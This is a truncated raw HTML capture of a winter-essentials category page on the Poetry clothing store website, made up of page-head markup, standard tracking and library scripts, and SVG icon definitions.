

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.poetrystores.co.za/c/featured-shops-corners-winter-essentials/
body_size: 95466
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/PT-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/PT-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-PT.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dec1b6"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Poetry"/><meta data-react-helmet="true" name="google-site-verification" content="wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98"/><meta data-react-helmet="true" name="google-site-verification" content="j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"/><meta data-react-helmet="true" name="facebook-domain-verification" content="gfeguakkj7ybviazy2fiwdjz2nfz2a"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRZJHQMB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-TRZJHQMB');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/cass.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #dec1b6;
                                        --pswp-icon-color-secondary: #dec1b6;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">undefined | Poetry</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 